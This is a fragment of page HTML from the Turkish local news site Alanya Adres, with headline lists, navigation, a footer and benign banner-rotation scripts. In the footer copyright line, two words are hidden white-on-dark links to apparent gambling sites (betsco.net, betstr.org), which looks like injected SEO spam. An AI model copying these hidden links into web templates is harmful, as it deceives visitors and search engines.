            <a href="https://www.alanyaadres.com/spor/francesco-farioli-bir-puan-icin-mutlu-olmaliyiz-h80299.html" title="Francesco Farioli: &quot;Bir puan için mutlu olmalıyız&quot;"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Francesco Farioli: &quot;Bir puan için mutlu olmalıyız&quot;</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/andrea-pirlo-1-puan-aldik-ama-3-puan-da-alabilirdik-h80300.html" title="Andrea Pirlo: &quot;1 puan aldık ama 3 puan da alabilirdik&quot;"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Andrea Pirlo: &quot;1 puan aldık ama 3 puan da alabilirdik&quot;</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/antalya-da-kopru-demirine-carpan-otomobilde-babanin-ardindan-h80291.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/antalya-da-kopru-demirine-carpan-otomobilde-babanin-ardindan-h80291.html" title="Antalya&#039;da köprü demirine çarpan otomobilde..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/01/antalya_da_kopru_demirine_carpan_otomobilde_babanin_ardindan_ogul_da_hayatini_kaybetti_h80291_863cd.jpeg" alt="Antalya&#039;da köprü demirine çarpan otomobilde..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/antalya-da-kopru-demirine-carpan-otomobilde-babanin-ardindan-h80291.html" title="Antalya&#039;da köprü demirine çarpan otomobilde..."  target="_blank" class="title">Antalya&#039;da köprü demirine çarpan otomobilde...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
